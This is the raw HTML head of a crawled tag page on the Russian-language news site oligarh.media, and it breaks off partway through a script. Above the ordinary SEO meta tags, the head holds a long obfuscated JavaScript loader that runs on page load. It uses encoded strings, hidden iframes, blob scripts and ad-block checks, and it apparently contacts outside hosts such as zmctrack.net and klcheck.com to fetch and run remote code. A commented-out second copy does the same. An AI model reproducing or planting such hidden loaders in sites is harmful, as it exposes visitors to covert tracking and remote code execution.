

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/tag/denis-gorbunenko/
body_size: 41522
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>Денис Горбуненко Archives - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Новости с меткой Денис Горбуненко на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины"/>
<link rel="canonical" href="https://oligarh.media/tag/denis-gorbunenko/" />
<link rel="next" href="https://oligarh.media/tag/denis-gorbunenko/page/2/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Денис Горбуненко Archives - Олигарх" />
<meta property="og:description" content="Новости с меткой Денис Горбуненко на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta property="og:url" content="https://oligarh.media/tag/denis-gorbunenko/" />
<meta property="og:site_name" content="Олигарх" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Новости с меткой Денис Горбуненко на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta name="twitter:title" content="Денис Горбуненко Archives - Олигарх" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента метки Денис Горбуненко" href="https://oligarh.media/tag/denis-gorbunenko/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px 